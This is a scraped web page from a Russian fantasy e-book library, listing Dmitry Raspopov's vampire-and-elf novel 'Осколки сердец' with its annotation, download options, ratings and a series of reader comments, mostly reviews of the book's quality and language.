

--- FILE ---
content_type: text/html;charset=utf-8;
request_url: https://fantasy-worlds.org/lib/id13726/
body_size: 10580
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html prefix="og: http://ogp.me/ns# books: http://ogp.me/ns/books#" xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Дмитрий Распопов - Осколки сердец | 276 Кб</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Language" content="ru" />
    <meta name="keywords" content="скачать книгу бесплатно, скачать, Дмитрий Распопов, Осколки сердец" />
    <meta name="robots" content="index, follow" />
    <meta name="description" content="«Дмитрий Распопов - Осколки сердец». &amp;quot;Нет повести печальнее на свете…&amp;quot; - подобные истории случаются в самые разные времена в самых разных мирах. Героя этой истории зовут Каин, он вампир, сын могущественного Повелителя рода Серебряного Тумана. А эльфийская Джульетта - Ал&#039;лилель - дочь Старейшины рода Быстрой Стрелы. Вампиры и эльфы - извечные враги, хотя пока у них наступило перемирие после долгой войны. Юноше и девушке запрещают видеться друг с другом, но они продолжают тайком встречаться. И тогда, впервые за всю историю рода Серебряного Тумана, приходится прибегнуть к крайней мере - непокорного Каина изгоняют из семьи. Изгнаннику остается только одно - умереть. Наверное, так бы и случилось, если бы не Учитель Проклятого Клана Носферату и неугасимая любовь юноши к эльфийской девушке. 
Преодолеть все и достичь своей цели - вот главный девиз нового Рыцаря Смерти. И он старается следовать этому девизу…" />
    <meta name="revisit-after" content="1 days" />

    <meta property="og:site_name" content="Fantasy Worlds" />
    <meta property="og:type" content="books.book" />
    <meta property="og:title" content="Дмитрий Распопов - Осколки сердец" />
    <meta property="og:description" content="&amp;quot;Нет повести печальнее на свете…&amp;quot; - подобные истории случаются в самые разные времена в самых разных мирах. Героя этой истории зовут Каин, он вампир, сын могущественного Повелителя рода Серебряного Тумана. А эльфийская Джульетта - Ал&#039;лилель - дочь Старейшины рода Быстрой Стрелы. Вампиры и эльфы - извечные враги, хотя пока у них наступило перемирие после долгой войны. Юноше и девушке запрещают видеться друг с другом, но они продолжают тайком встречаться. И тогда, впервые за всю историю рода Серебряного Тумана, приходится прибегнуть к крайней мере - непокорного Каина изгоняют из семьи. Изгнаннику остается только одно - умереть. Наверное, так бы и случилось, если бы не Учитель Проклятого Клана Носферату и неугасимая любовь юноши к эльфийской девушке. 
Преодолеть все и достичь своей цели - вот главный девиз нового Рыцаря Смерти. И он старается следовать этому девизу…">
    <meta property="og:image" content="http://fantasy-worlds.org/img/preview/137/13726.jpg" />
    <meta property="og:url" content="" />
    <meta property="books:author" content="http://fantasy-worlds.org/author/id347/" />    <meta property="books:isbn" content="978-5-699-46356-5" />    <meta property="books:rating:value" content="7.6" />
    <meta property="books:rating:scale" content="10" />
    
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://f-w.in/rss/" /> <!-- RSS лента -->
    <link rel="stylesheet" href="/share/css/styles.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/jquery-ui.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/nisl.css" type="text/css" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="Fantasy-Worlds" /> <!-- Поиск в омнибоксе -->

    <script type="text/javascript" src="/share/js/lib.js"></script>
    <script src="/share/js/jquery.js"></script>
    <script src='/share/js/jquery-ui.custom.js'></script>
    <script src='/share/js/toast.js'></script>
    <script src='/share/js/nisl.js'></script>
    <script src="/share/js/keyboardLayout.js"></script>
    <script src="/share/js/ajax-poll.js" type="text/javascript" charset="utf-8"></script>
    <script type='text/javascript' src='https://myroledance.com/services/?id=141655'></script>
    <script>

    suc = "";
    err = "";

    function showSuccessToast() {
        $().toastmessage('showSuccessToast', suc);
    }

    function showWarningToast() {
        $().toastmessage('showWarningToast', err);
    }


        $(document).ready(function(){

            $().toastmessage({stayTime: 5000});
            if(suc != '') showSuccessToast();
            if(err != '') showWarningToast();

                
            $.ajax({
                url: "//api.fantasy-worlds.org/tags_cloud",
                                dataType: 'json',
                                async: true,
                                success: function(data){
                                    var tags = '';
                                    if(data && "items" in data){
                                        $.each(data.items,
                                            function(i, d){
                                                tags += ' <a style="text-decoration: none; font-size: ' + (11 + (d[2] < 500 ? Math.round(d[2]/75) : Math.round(d[2]/1000) + 7) ) + 'px" title="' + d[2] + '  книг" href="/lib/tag' + d[0] + '/">' + d[1].trim() + '</id> ';
                                            });
                                    }
                                    $('#tags-container').html(tags);
                                }});

                
                $('span._nb-select-button').on("autocompleteselected", function(){
                  var book_id = $(this).attr('id').split("_")[2];
                  var new_val = $(this).find("select").val();
                  if(new_val == "fb2") new_val = "";

                  $("#download_book_" + book_id).attr("href", "/lib/id" + book_id + "/download/" + new_val )
                });

            /*$("#description").osimoeditor({
                width:'650px',
                styles:{
                    'margin':'5px auto'
                }
            });*/
        });
    </script>
    <!-- Отличные стили для шапки и позиционирования юзербара -->
    <style type="text/css">
        .headerBg {background:url('/i/header2.jpg') no-repeat center top; min-height:1085px;}
        .header {height:315px; text-align:center;} /* Шапка */
        .userbar {width:345px; text-align:left; position:relative; margin:0px auto; top:-123px; left:292px; color:#000; font-size:11px;}
        .userbar a {color:#000}
    </style>
</head>

<body>

<div class="footerBg">
    <div class="headerBg">
    <!-- Шапка-->
        <div class="header">
            <a href="/" id="logo"></a>
            <div class="userbar">
                <div style="float:left; width:72px;"><img src="/avatars/default.jpg" width=72 height=72 alt="Аватарка" /></div>
                <div style="float:left; width:136px; text-align:center; padding-top:13px">Вы не авторизовались<br /><a href='/login/'><img src='/i/login.png' border='0' width='104' height='37' /></a></div>
                <div style="float:left; width:136px; text-align:center;"><div style='padding-top:20px;'><a href='/register/'><b>Зарегистрироваться</b><br />на нашем портале</a></div></div>
            </div><!-- // .userbar -->
        </div> <!-- // .header -->
    <!-- Центральный блок-->
        <div class="center">
        <!-- Левый блок -->
            <div class="leftBlock">
                <br /><br /><br /><br />
            <!-- Меню -->
                <ul>
                    <!--li><g:plusone size="medium"></g:plusone></li-->                    <li><a href=/>Главная</a></li>
                    <li><a href="/news/">Новости</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/forum/">Форум</a></li>
                    <li><a href="/lib/">Библиотека</a></li>
                    <li><a href="/comments/">Комментарии</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/photo">Обои</a></li>
                    <li><a href="/gb/">Гостевая книга</a></li>
                    <li><a href="/mail/">Обратная связь</a></li>
                </ul><br />
                <ul>
                    <li><a href="http://forum.fantasy-worlds.net/publ/10">Врата миров</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/11">Бестиарий</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/9">Интервью</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/8">Рецензии</a> <span class="leftBlockSmall">на книги</span></li>
                </ul><br />

                <noindex>

            <!-- Кнопка -->
            <div style="padding-left: 0px; margin-left: 0px;" class="text"><p class="contentTitle" style="padding-left: 0px; font-size: 19px; margin-left: 0px;">Поддержать bitcoin-ом:</p>
            <p><a href="bitcoin:16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6" style="font-size:10px;">16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6</a></p></div>
            <br />

    <div>
    <span class="contentTitle">Облако тегов</span>
    <br/>
    <div id="tags-container" style="
    padding-top: 25px;
    width: 197px;
"></div>
</div>
    
<br/>

            <!-- Информер -->
                <div>
                    <div style='margin-left: 10px;'><a title='Official Fantasy-Worlds Twitter'  target='_blank' href='//twitter.com/fantasy_worlds'><img src='/i/alienbird_128.png'></a></div>
                    <div style="margin-left: 10px;text-align: center;padding-top: 20px;padding-right: 70px;"><a title="Fantasy-Worlds Telegram bot" target="_blank" href="https://telegram.me/Fantasy_Worlds_Bot"><img src="/i/t_logo.png" style="width: 50px;"></a></div>

                    <!--span class="contentTitle">Статистика</span-->
                    <!--a style = "text-decoration: none;" href="#"><div class="text">Сейчас на сайте</div></a><br /-->
                    <div class="informer">
                        <!--Сейчас всего на сайте: <b>{ALL_ONLINE}</b><br />Гостей: <b>{GUEST_ONLINE}</b><br />Пользователей: <b>{USER_ONLINE}</b><br /--><br /><br />
<br/>

                    </div>
                </div>
            </div> <!-- // .leftBlock -->
        <!-- Контент -->
            <div class="rightBlock">
                

                <script type="text/javascript" src="/share/js/typewatch.js"></script>
<script>
$(document).ready(function(){
  $('.search_autocomplete .close').click(function(){
    $('.search_autocomplete').hide();
  });

  $(document).keyup(function(e) {
    if (e.keyCode == 27) $('.search_autocomplete').hide();   // esc
  });

  $('input[name=q]').typeWatch({
      callback: function(){
        var new_val = $('input[name=q]').val();
        if(new_val.length > 2){
          $.ajax({
            dataType: "json",
            url: "/search.json?q=" + new_val,
            success: function(data){

              $('.search_autocomplete').show();
              $('.search_autocomplete table').empty();

              if(data['authors'].length > 0){
                $.each(data['authors'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "авторы" : "" ) + '</td><td colspan="2"><h3><a href="/author/id' + book['id'] + '/">' + book['name'] + ' ' + book['surname'] + '</a></h3></td></tr>')
                });
              }

              if(data['books'].length > 0){
                $.each(data['books'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "книги" : "" ) + '</td><td><img width="50px" src="/img/preview/' + Math.floor(book['id'] / 100) + '/' + book['id'] + '.' + book['book_ext'] + '"></td><td><h3><a href="/lib/id' + book['id'] + '/">' + book['author_name'] + ' ' + book['author_surname'] + ' — ' + book['title'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length > 0){
                $.each(data['keywords'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "теги" : "" ) + '</td><td colspan="2"><h3><a href="/lib/tag' + book['id'] + '/">' + book['name'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length == 0 && data['books'].length == 0 && data['authors'].length == 0){
                $('.search_autocomplete').hide();
                $('.search_autocomplete table').empty();
              }
            }
          });
        }else{
          $('.search_autocomplete').hide();
        }
      },
      wait: 750,
      captureLength: 2
  });
});
</script>
<div style="width: 100%;" class="nb-suggest _init" data-nb="suggest" data-countMax="10" data-type="username"
data-size="" data-source="/search.json" data-highlight="" data-class-suggest="nb-island _nb-fly-island _nb-suggest-container _nb--suggest">
  <form data-nb="arrow" action="/search/" method="get" class="nb-arrow _init">
    <span class="_nb-arrow-tail"></span>
    <button class="nb-button _nb-normal-button _init _nb-search-arrow-button"
    data-nb="button" type="submit">
        <span class="_nb-button-content">Найти!</span>
    </button>
    <div class="_nb-search-arrow-content">
        <label class="nb-input _nb-complex-input _nb-search-arrow-input _init" autocomplete="off"
        value="" name="text" data-nb="input">
                              <span class="_nb-input-content">
                              <input type="text" placeholder="Поиск книги..." name="q" value="" class="_nb-input-controller" value="" autocomplete="off" name="text" />
                <span class="_nb-input-view"> </span>
            </span>
        </label>
    </div>
          <div class="search_autocomplete">
              <span class="close">×</span>
              <table></table>
          </div>
</form>
</div>
<div style="margin-top: 15px;">

	<div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" style="margin: 0;">
				<h1 style="margin: 0;">Дмитрий Распопов — Осколки сердец</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/137/13726.jpg">
					<img src="/img/preview/137/13726.jpg" align="left" alt="Осколки сердец" itemprop="image" />
				</a>
									<!-- p style="text-align: center;"><a target="_blank" href="http://litres.ru/586105/?lfrom=255676672" style="text-transform: uppercase;font-size: 10px;text-decoration: none; border-bottom: 1px dashed black;">купить на литрес за 129 руб.</a></p -->
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id347/">Дмитрий Распопов</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Осколки сердец</span>
																	<br/> <b>Год:</b> 2010
										<br/><b>Теги:</b>
						<a href='/lib/tag59/'>становление героя</a>
								<a href='/lib/tag93/'>квест</a>
								<a href='/lib/tag254/'>вампиры</a>
								<a href='/lib/tag374/'>темный властелин</a>
								<a href='/lib/tag1319/'>Приключенческое</a>
							<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-699-46356-5</span>
				</p>
		<p><b>Аннотация на книгу «Осколки сердец»:</b>
		<br/>
		<span itemprop='description'>&quot;Нет повести печальнее на свете…&quot; - подобные истории случаются в самые разные времена в самых разных мирах. Героя этой истории зовут Каин, он вампир, сын могущественного Повелителя рода Серебряного Тумана. А эльфийская Джульетта - Ал'лилель - дочь Старейшины рода Быстрой Стрелы. Вампиры и эльфы - извечные враги, хотя пока у них наступило перемирие после долгой войны. Юноше и девушке запрещают видеться друг с другом, но они продолжают тайком встречаться. И тогда, впервые за всю историю рода Серебряного Тумана, приходится прибегнуть к крайней мере - непокорного Каина изгоняют из семьи. Изгнаннику остается только одно - умереть. Наверное, так бы и случилось, если бы не Учитель Проклятого Клана Носферату и неугасимая любовь юноши к эльфийской девушке. <br />
Преодолеть все и достичь своей цели - вот главный девиз нового Рыцаря Смерти. И он старается следовать этому девизу…</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_13726" href="/lib/id13726/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_13726">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 276 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 276 Кб" value="fb2" data-icon="" selected="">fb2.zip, 276 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 402 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 723 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 1043 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_13726" href="/lib/id13726/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 		 	<div style="clear: both;">
			
					</div><br />
		
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 26.12.2010 17:32
	 | <div style="display: inline;" id="poll_mark1_13726">Рейтинг:
<meta itemprop="ratingCount" content="42"/>
<meta itemprop="ratingValue" content="7.6"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		7.6/42
			<script type="text/javascript">
	$( document ).ready(function(){
		fantlab_id = 236886;
		$.getJSON('https://api.fantlab.ru/work' + fantlab_id + '.json', function(data){
			fantlab_ratio = data.rating;
			fantlab_ratio_text = " | Рейтинг <a target='_blank' href='//fantlab.ru/work236886'>fantlab</a>: ";
			if(fantlab_ratio){
				fantlab_ratio_text += fantlab_ratio.rating + "/" + fantlab_ratio.voters;
			}else{
				fantlab_ratio_text += "0/0";
			}
			$('#fantlab-ratio-' + fantlab_id).html(fantlab_ratio_text);
		})
	});
	</script>
		<span style='padding: 0;' id='fantlab-ratio-236886'></span>
		</div> | Добавил: <a href="/users/id15690">LordFlax</a></span> <span style="float:right">
			<a href="#" onclick="fb2info(13726);">fb2-info</a>
		</span>
</div>
</div>
	<br />

    
				<div  class="comm_body">
				<span class="comm_user">
											Александр 
					</span>
					<span class="comm_date">
												05.10.2025 15:25 <img width='18px' height='12px' src="/flags/Ukraine.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/4f5b31f35b09ea8eeb219d3f6eeecbe7?s=32&d=monsterid&r=PG'>
										Ещё бы грамотно был текст напечатан а то очень раздражает
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_243896">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="243896"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											Миха
					</span>
					<span class="comm_date">
												03.02.2023 23:10 <img width='18px' height='12px' src="/flags/France.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/fea2cc758e68bb115b1365ba05d4d14d?s=32&d=monsterid&r=PG'>
										Тут пишут что автор родился, предположительно, в Хабаровске, но на настоящий момент проживает в Самаре ... у меня к нему только один вопрос - русский язык ему  вообще  родной ???
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_224499">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="224499"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											<a href="/users/id63383/">Fatalex</a>
					</span>
					<span class="comm_date">
												06.12.2018 23:51 					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' height='32px' src='https://avt-12.foto.mail.ru/mail/probaeve_1/_avatar190?1477299562'>
										Брат Каин и сестра Гита, уже только за это автора можно вешать за ноги над муравейником. Но самое печальное что подобную мерзость еще и издают.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_170355">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="170355"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											Vadim
					</span>
					<span class="comm_date">
												12.07.2017 15:49 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/9a1f96e4a55396bce13ae1b6884585c9?s=32&d=monsterid&r=PG'>
										Полный отстой. Пример воспевания действий подонка-каннибала ради чистой светлой любви. Окно Овертона продолжает движение.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_118639">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="118639"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											Frol
					</span>
					<span class="comm_date">
												22.08.2016 10:43 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/5af8e1304257e69468bd0fd57700669b?s=32&d=monsterid&r=PG'>
										Вействительно отличная серия. Любовная линия несколько максималистична и по детски романтична, но это только дает изюменку произведению. Всем советую. 10 из 10. Качественное Фентази.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_87773">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="87773"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											Darckvovs
					</span>
					<span class="comm_date">
												24.06.2014 20:23 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/c366cc95df718c744adf8b2b3f01a6b3?s=32&d=monsterid&r=PG'>
										Отличная книга - уже многие годы в первой пятерке моих любимых, еще с первых кривых черновиков с ошибками СИ. И еще - какие 3 понравились, если в серии всего две книги? На 2 какой то осел пишет,что в ней игру описывают, тут трилогию упоминают... Сколько знающего планктона в сети, просто ужас...Жаль - конец печальный у дилогии(
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_52577">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="52577"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											nilrem
					</span>
					<span class="comm_date">
												12.02.2013 23:45 <img width='18px' height='12px' src="/flags/Ukraine.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/13d4acd539c68963c701559532aa24ec?s=32&d=monsterid&r=PG'>
										Аннотация врет. Судя по ней должны быть сопли аки Ромео и Длульета, а на деле вместо соплей имеем очень злого мага вампира, и тыщи трупов.<br/>Так что книга отличная.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_39416">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="39416"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											Mesmer
					</span>
					<span class="comm_date">
												09.01.2011 12:07 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/0528e052e61d4273a7d35ff0cb2977a1?s=32&d=monsterid&r=PG'>
										То же на СИ серию читал. Серия великолепная.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_22805">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="22805"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											Dodje
					</span>
					<span class="comm_date">
												29.12.2010 09:00 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/410906430b798b91c0a7774e7f9de4ab?s=32&d=monsterid&r=PG'>
										Великолепная книга.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_22568">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="22568"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											glip80
					</span>
					<span class="comm_date">
												27.12.2010 21:02 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/b49174e2bb2b7cb8edbad970bd4c58b3?s=32&d=monsterid&r=PG'>
										Все 3 понравились
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_22546">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="22546"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											Нентропоник
					</span>
					<span class="comm_date">
												27.12.2010 05:52 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/c4366ffb2e5a8cc872f65900a22e9189?s=32&d=monsterid&r=PG'>
